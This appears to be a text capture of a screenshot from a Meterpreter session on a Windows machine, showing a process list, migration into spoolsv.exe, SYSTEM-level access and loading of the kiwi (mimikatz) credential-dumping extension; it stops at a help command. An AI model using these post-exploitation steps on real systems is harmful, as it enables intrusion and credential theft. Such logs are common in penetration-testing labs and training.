 192.168.150.134 10.8.16.14 No target 40% 12:54 PM
3292 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3448 2092 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
4024 820 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 3448 to 1372...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > help